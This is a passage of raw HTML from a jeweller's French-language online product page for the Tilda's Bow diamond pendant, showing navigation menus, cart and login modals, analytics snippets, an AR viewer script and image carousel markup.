                    <a href="/eu-fr/gifts/gifts-for-her/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_her">Cadeaux pour Elle</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="ultimate_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/ultimate-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="ultimate_gifts">Les cadeaux par excellence</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="classic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/classic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="classic_gifts">Cadeaux classiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="romantic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/romantic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="romantic_gifts">Cadeaux de la Saint-Valentin</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="contemporary_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/contemporary-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="contemporary_gifts">Cadeaux contemporains</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="iconic_gifts"
                    role="menuitem">
                    <a href="/eu-fr/gifts/iconic-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="iconic_gifts">Cadeaux iconiques</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_couples"
                    role="menuitem">
                    <a href="/eu-fr/gifts/couples-gifts/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_couples">Cadeaux pour couples</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="gifts_for_Him"
                    role="menuitem">
                    <a href="/eu-fr/gifts/gifts-for-him/"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="gifts_for_Him">Cadeaux pour Lui</a>
                </li>
            
        </ul>
    </div>


</div>
			<div class="l-grid__col-9-sm b-header-dropdownmenu__list__item h-hidden__m">



	
	<div class="b-content-asset content-asset " data-content-id="menu-gifting__featured-banner"><!-- dwMarker="content" dwContentID="10188d430a2bbc5c78a08b5306" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dw7ff82b88/images/megamenu/Megamenu_Banner_Gifts_Valentines_Day_2026_1890x1059px.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">Offrir Graff</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Illustrant le caractère unique de chaque union, des pierres étincelantes de lumière deviennent le parfait cadeau de Saint‑Valentin : intemporel, porteur de sens, éternel.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/gifts.html">Découvrir</a></div>
<br>
</div>
</div>
	</div> <!-- End content-asset -->

</div>
		</div>
	</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
            <li class="b-header-menu__item m-has-subcategories js-has-subcategories  "
                data-category-id="the_house"
            >
                <a class="b-header-menu__link js-header-menu__link" href="https://www.graff.com/eu-fr/house.html" aria-haspopup="true">
                    <span class="b-header-menu__link-text">Notre Maison</span>
                    <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
                </a>

                
                    
                    
                    
                    
                    
                    
                        
                        
                    

                    

                    <div class="b-header-dropdownmenu js-header-submenu">
                        <div class="b-header-dropdownmenu__inner">
                            
                                <div class="b-header-submenu js-header-submenu">
<ul class="b-header-submenu__list b-header-dropdownmenu__list" role="menu">
<div class="l-grid__row l-grid__row--center h-mx--0">
  <div class="l-grid__col-3-sm b-header-dropdownmenu__list__item">
    
<li class="b-header-submenu__item b-header-submenu__item-full b-header-dropdownmenu__item js-header-dropdownmenu__item m-has-subcategories js-has-subcategories"
    data-category-id="the_house_the_house" role="menuitem">

    <a href="#"
        class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link b-no-link js-no-link"
        data-category-id="the_house_the_house">
        <span>Notre Maison</span>
        <span class="b-icon b-icon--chevron-right" aria-hidden="true"></span>
    </a>


    
    <div class="b-header-submenu js-header-submenu ">
        <ul class="b-header-submenu__list" role="menu">
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_this_is_graff"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/graff.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_this_is_graff">Voici Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_history_and_heritage"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/heritage.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_history_and_heritage">Histoire et patrimoine</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_graff_book"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/book/book/the-graff-book/GX2857_GX2857.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_graff_book">Le livre de Graff</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_the_facet_foundation"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/the-facet-foundation.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_the_facet_foundation">La fondation Facet</a>
                </li>
            
                <li class="b-header-submenu__item b-header-submenu__item-full" data-category-id="the_house_delaire_graff_estate"
                    role="menuitem">
                    <a href="https://www.graff.com/eu-fr/house/delaire-graff-estate.html"
                        class="b-header-submenu__link b-header-submenu__link__secondary js-header-submenu__item-link"
                        data-category-id="the_house_delaire_graff_estate">Delaire Graff Estate</a>
                </li>
            
        </ul>
    </div>


</li>


  </div>
  <div class="l-grid__col-9-sm b-header-dropdownmenu__list__item">
    



	
	<div class="b-content-asset content-asset " data-content-id="menu-thehouse__featured-banner"><!-- dwMarker="content" dwContentID="fc5d0b93ff899499d5c17518a5" -->
		<div class="b-megamenu-banner b-megamenu-banner-wide">
<div class="b-megamenu-banner__image-holder"><img alt="Temp Alt" class="b-megamenu-banner__image" loading="lazy" src="https://www.graff.com/on/demandware.static/-/Library-Sites-GraffSharedLibrary/default/dwd4f331d6/images/megamenu/Megamenu_Banner_House.jpg" /></div>

<div class="b-megamenu-banner__content">
<div class="b-megamenu-banner__title">LA MAISON</div>

<div class="b-megamenu-banner__content-markup"><span style="desktop-font-size:13px;">Depuis plus d’un demi-siècle, Graff est renommée pour la création de joyaux d’une rareté incomparable, associés à des designs audacieusement créatifs et à un savoir-faire d’exception.</span></div>

<div class="b-megamenu-banner__cta-holder"><a class="b-header-submenu__link js-header-submenu__item-link b-header-dropdownmenu__link" href="https://www.graff.com/eu-fr/house.html">Découvrir</a></div>
</div>
</div>
	</div> <!-- End content-asset -->


  </div>
</div>
</ul>
</div>
                            
                        </div>
                    </div>
                
            </li>
        
    </ul>
    


<ul class="b-header-menu__list b-header-menu__list--static">
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                

<a class="b-header__icon b-header__icon-link js-header-link" data-text="+33 01 83 75 54 55" href="tel:+33 01 83 75 54 55">
    <span class="b-icon b-icon--phone" aria-hidden="true"></span>
    <span class="b-header__icon-text h-dir--force-ltr">+33 01 83 75 54 55</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Service client" href="/eu-fr/Client-Services-Landing.html">
    <span class="b-icon b-icon--customer-service" aria-hidden="true"></span>
    <span class="b-header__icon-text">Service client</span>
</a>

            </span>
        </li>
    
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            <a class="b-header__icon b-header__icon-link b-header__icon-stores js-header-link"
    data-text="Boutiques"
    aria-label="Boutiques"
    href="/eu-fr/boutiques/"
>
    <span class="b-icon b-icon--locate" aria-hidden="true"></span>
    <span class="b-header__icon-text">Boutiques</span>
</a>

        </span>
    </li>
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                <a class="b-header__icon b-header__icon-link js-header-link" data-text="Liste de souhaits" href="/eu-fr/wishlist/">
    <span class="b-icon b-icon--heart" aria-hidden="true"></span>
    <span class="b-header__icon-text">Liste de souhaits</span>
</a>

            </span>
        </li>
    
    
        <li class="b-header-menu__item">
            <span class="b-header-menu__link">
                
                    


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Se connecter / S'inscrire" href="https://www.graff.com/eu-fr/login/"
    aria-label="Se connecter / S'inscrire"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Se connecter / S'inscrire</span>
</a>

                
            </span>
        </li>
        
    <li class="b-header-menu__item">
        <span class="b-header-menu__link">
            





<div class="b-country-selector js-country-selector" data-location="top" data-selected-country="FR" data-url="/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Page-SetLocale">
    <span class=" b-icon b-icon--address" aria-hidden="true"></span>
    <span class="b-country-selector__label">Exp&eacute;dier &agrave;</span>
    <span class="b-country-selector__label b-header__icon-text b-country-selector__label--menu h-hidden">Country/Region: </span>
    <span class="b-country-selector__selected-country js-country-selector-selected-country"></span>
</div>

        </span>
    </li>
</ul>  
</nav>

            </div>
            <div class="b-header__top-promo js-header__top-promo">
                <div class="b-header__left" data-cs-mask>
    <div class="b-header__icon b-header__icon-search js-header__icon-search js-header-link" data-text="Rechercher">
        <span class="b-icon b-icon--search" aria-hidden="true"></span>
        <span class="b-header__icon-text">Je cherche...</span>
    </div>
    
    
        


<a class="b-header__icon b-header__icon-login js-header-link" data-text="Se connecter / S'inscrire" href="https://www.graff.com/eu-fr/login/"
    aria-label="Se connecter / S'inscrire"
    >
    
        <span class="b-icon b-icon--account" aria-hidden="true"></span>
    
    <span class="b-header__icon-text b-header__icon-text-logged-out">Se connecter / S'inscrire</span>
</a>

    
</div>

                <div class="b-header-right b-header__right">
                    
                    <a class="b-header__icon b-header__icon-wishlist js-header-link" data-text="Liste de souhaits"  href="/eu-fr/wishlist/" aria-label="Liste de souhaits">
                        <span class="b-icon b-icon--heart" aria-hidden="true"></span>
                    </a>
                    
                    
                        <div class="b-header__icon b-header__icon-minicart">
                            
    <a  href="/eu-fr/cart/" class="b-minicart-toggle js-header-link js-minicart-toggle " data-text="Voir le panier">
        <span class="b-icon b-icon--bag" aria-hidden="true"></span>
        <span class="sr-only">Voir le panier</span>
        <span class="b-header__icon-count minicart-quantity js-minicart-toggle__count h-hidden">
            0
        </span>
    </a>

    <div class="b-minicart js-cmp-minicart-modal m-disabled "
        data-cmp="modal"
        data-json-config='{
                              "actionUrl": "/on/demandware.store/Sites-Graff_EU-Site/fr_FR/Cart-MiniCartShow",
                              "contentTarget": "modalContent",
                              "modalToggleEl": ".js-minicart-toggle",
                              "modalToggleEvent": {"open":"mouseenter", "close":"click", "lostFocusClose":"mouseleave"},
                              "disableScroll": true,
                              "modalToggleEventLayoutModes": ["d"],
                              "overlayClose": true,
                              "focusElement": ".js-minicart-footer-checkout-btn"
                          }'
        tabindex="0"
    >
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-minicart-container js-modal-content"></div>
    </div>
    







<div
    
    class="b-modal js-modal b-modal--small b-remove-product-modal js-product-confirm-modal"
    data-cmp="modal"
    data-json-config='{
                    &quot;modalToggleEl&quot;: &quot;.js-remove-modal-toggler&quot;,
                    &quot;modalTargetEl&quot;: &quot;.js-product-confirm-modal&quot;,
                    &quot;overlayClose&quot;: false
                   }'
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    
    
    
    
    <div class="h-text--center">
        <div class="b-delete-confirmation-body">
            <div class="h-text--body-lg js-remove-msg" tabindex="0"></div>
            <p class="b-product-to-remove h-text--body-lg js-product-to-remove" tabindex="0"></p>
        </div>
        <div class="b-delete-confirmation-footer">
            <button type="button" class="b-btn js-modal-header__close">Annuler</button>
            <button type="button" class="b-btn b-btn--type-1 js-modal-remove-btn js-modal-header__close">
                Oui
            </button>
        </div>
    </div>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>
 



                        </div>
                    
                    
                    <div class="b-header__icon b-header__icon-menu js-header__icon-menu">
                        <div class="b-header__icon-mobile js-header-mobile">
                            <span></span>
                            <span></span>
                            <span></span>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        
    </div>
    







<div
    
    class="b-modal js-modal b-modal--formmodal js-oob-info-modal js-order-note-container"
    data-cmp="modal"
    data-json-config=''
    rel="dialog"
    tabindex="-1"
>
    <div class="b-modal__inner">
        <div class="b-modal__overlay js-modal__overlay"></div>
        <div class="b-modal-content">
            <div class="b-modal-content__inner js-modal-content">
                <span class="b-modal__close js-modal-header__close">
                    <span class="b-icon b-icon--close" aria-hidden="true"></span>
                </span>
                <div class="b-modal-header">
                    
                        <div class="b-modal-header__logo">
                            <img src="/on/demandware.static/Sites-Graff_EU-Site/-/default/dw4004d82d/images/logo.svg" alt="Graff" loading="lazy"/>
                        </div>
                    
                    
                </div>
                <div class="b-modal-body js-modal-body">
                    
    <div class="js-error"></div>
    
    

    <div class="b-modal-body__content  h-flex-jc--space-around h-text--center "
         style="margin-top: 0"
         data-json-config='{
            "disableAutoFocus": true,
            "moveToBodyEl": true,
            "modalToggleEl": ".js-trigger-modal",
            "overlay": true,
            "disableScroll": false,
            "disableScrollOnDesktop": true,
            "overlayClose": true
    }'
    >
    </div>
    <input class="js-trigger-modal" hidden>

                </div>
                <div class="b-modal-footer js-modal-footer">
                    
                </div>
            </div>
        </div>
    </div>
</div>




</header>


<main class="l-main js-main">
<div class="js-error-message-holder" role="alert" aria-live="assertive"></div>
<div class="l-main__content js-main__content" id="main">

<div class="storepage" id="Tildas-Bow-pdps">
<div class="row">
<div class="col-12"></div>
</div>

<div class="row">
<div class="col-12"><div class="experience-component experience-dynamic-productDetail">









































































<!-- CQuotient Activity Tracking (viewProduct-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
	try {
		if(window.CQuotient) {
			var cq_params = {};
			cq_params.product = {
					id: 'RGP798_RGP798',
					sku: '',
					type: '',
					alt_id: ''
				};
			cq_params.realm = "BFNT";
			cq_params.siteId = "Graff_EU";
			cq_params.instanceType = "prd";
			window.CQuotient.trackViewProduct(cq_params);
		}
	} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGP798_RGP798", type: "detail"});
/* ]]> */
// -->
</script>
    <div class="l-pdp product-detail js-pdp"
        data-pid="RGP798_RGP798"
        data-product-categories-ids="gift_of_graff,jewellerycollections_viewbycategory_necklaces_pendants_everyday_diamonds,jewellerycollections,jewellerycollections_viewbycategory,jewellerycollections_viewbycategory_necklaces_pendants,jewellerycollections_viewbycategory_necklaces_pendants_bow,jewellerycollections_viewbycategory_necklaces_pendants_white_gold,jewellerycollections_viewbycollection_bow,jewellerycollections_viewbycollection_bow_necklaces_pendants,jewellerycollections_viewbystone_white_diamond,jewellerycollections_jewellery_sets,gifts-for-mom,gifts_for_her,lunar_new_year_gifts,jewellerycollections_viewbycollection"
    >
        <div class="l-pdp__row js-pdp-row">
            <div class="l-pdp__row__background-overlay"></div>

            <!-- dwMarker="product" dwContentID="1915c96ff060358e861bafe7b3" -->
            <div class="l-pdp__images js-pdp-images">
                


















































































<div class="b-product-images b-carousel-container js-carousel-container"
    data-is3d-active="false"
    data-is-shopar-enabled="true"
    data-shopar-touch-action="none"
    data-shopar-zoom-enabled="false"
    data-shopar-min-zoom="0.625"
    data-shopar-max-zoom="5"
    data-shopar-transparent-background="true"
    data-shopar-initial-animation="[
  { &quot;time&quot;: 0, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 1000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 2000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 3000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 4000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; },
  { &quot;time&quot;: 5000, &quot;pitch&quot;: 90, &quot;yaw&quot;: -30, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;ease-in-out&quot; },
  { &quot;time&quot;: 6000, &quot;pitch&quot;: 90, &quot;yaw&quot;: 0, &quot;fov&quot;: 16, &quot;interpolation&quot;: &quot;hold&quot; }
]"
    data-shopar-api-key="67c04febf3a9252cf9fc553d">
    <div class="b-product-images__holder b-carousel-container__holder js-carousel-container__holder">
        <div class="b-product-images__list b-carousel b-carousel--product js-carousel"
            data-cmp="carousel"
            data-json-config='{
                    "slidesPerView": 1,
                    "showNavigation": true,
                    "customNavigationArrows": {
                        "nextEl": ".js-carousel__arrow-next574",
                        "prevEl": ".js-carousel__arrow-prev574"
                    },
                    "breakpoints": {
                        "1025": {
                          "slidesPerView": 2
                        }
                    },
                    "centeredSlides": false
                }'
        >
            <div class="b-product-images__list-holder b-carousel__slides js-carousel__slides"
                data-cmp="imageGallery"
                data-pswp-uid="1"
                data-product-sku="RGP798_RGP798"
            >
                
                    <script src="https://cdn.jsdelivr.net/npm/shopar-plugin@0.9.2/dist/shopar-plugin.js"></script>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-size="2000x2000"
                            data-index="0">
                            <div class="b-product-images__item-picture shopar-target"></div>
                        </div>
                    </div>
                

                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="0"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw1029909e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Pendentif en diamants Tilda&rsquo;s Bow"
            title="Pendentif en diamants Tilda&rsquo;s Bow"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="1"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw3ba26ead/sfcc-graff-staging/U/p/d/a/t/Update_RGP798_GP58788_model0063.jpg?sw=800&amp;sh=800"
            alt="Pendentif en diamants Tilda&rsquo;s Bow"
            title="Pendentif en diamants Tilda&rsquo;s Bow"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
                    <div class="b-product-images__item b-carousel__slide js-carousel__slide">
                        <div class="b-product-images__picture-holder js-product-images__picture-holder js-product-images__open-gallery"
                            data-href="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=3000&amp;sh=3000"
                            data-size="2000x2000"
                            data-index="2"
                        >
                            









<div class="b-picture b-product-images__item-picture "
    
>
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=1000&amp;sh=1000 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=2000&amp;sh=2000 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwbc39896e/sfcc-graff-staging/R/G/P/7/9/RGP798_RGP798_Detail_2.jpg?sw=800&amp;sh=800"
            alt="Pendentif en diamants Tilda&rsquo;s Bow"
            title="Pendentif en diamants Tilda&rsquo;s Bow"
            loading="lazy"
        />
    </picture>
    
</div>

                        </div>
                    </div>

                    
                
            </div>
        </div>
        <div class="b-product-images__controls js-carousel__controls"></div>
        <span class="b-icon b-icon--prev b-product-images__arrow b-product-images__arrow-prev js-carousel__arrow-prev574 m-disabled"></span>
        <span class="b-icon b-icon--next b-product-images__arrow b-product-images__arrow-next js-carousel__arrow-next574"></span>
    </div>
</div>


<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    
    <div class="pswp__bg"></div>
    
    <div class="pswp__scroll-wrap">
        
        
        <div class="pswp__container">
            <div class="pswp__item">
                <div class="pswp__zoom-wrap">
                    <div class="pswp__3d-slide" style="width: 100%; height: 100%; position: relative;">
                        <div class="pswp__shopar-target" style="width: 100%; height: 100%; position: relative;"></div>
                    </div>
                </div>
            </div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                
                
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                        <div class="pswp__preloader__cut">
                            <div class="pswp__preloader__donut"></div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>


            </div>
            <div class="l-pdp__main-info">
                <div class="l-pdp__main-info-container js-pdp-main-info-container l-container__m b-viewport-scroll">
                    
    <div class="b-breadcrumb--pdp">
        
            <ol class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="1" />
                        <meta itemprop="name" content="Accueil" />
                        <meta itemprop="url" content="https://www.graff.com/eu-fr/home/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-fr/home/">Accueil</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="2" />
                        <meta itemprop="name" content="JOAILLERIE" />
                        <meta itemprop="url" content="https://www.graff.com/eu-fr/jewellery-collections.html" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="https://www.graff.com/eu-fr/jewellery-collections.html">JOAILLERIE</a>
                        
                    </li>
                
                    <li class="breadcrumb__item h-hidden " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="3" />
                        <meta itemprop="name" content="Afficher par collection" />
                        <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-fr/jewellery-collections/view-by-collection/">Afficher par collection</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active " itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="4" />
                        <meta itemprop="name" content="Tilda's Bow" />
                        <meta itemprop="url" content="/eu-fr/jewellery-collections/view-by-collection/tildas-bow/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-fr/jewellery-collections/view-by-collection/tildas-bow/">Tilda's Bow</a>
                        
                    </li>
                
                    <li class="breadcrumb__item m-active m-last-of-type" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                        <meta itemprop="position" content="5" />
                        <meta itemprop="name" content="Colliers et Pendentifs" />
                        <meta itemprop="url" content="/eu-fr/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/" />
                        
                            <a itemprop="item" class="b-breadcrumb--pdp__main_crumb js-breadcrumb" href="/eu-fr/jewellery/view-by-collection/tilda-s-bow/necklace-pendants/">Colliers et Pendentifs</a>
                        
                    </li>
                
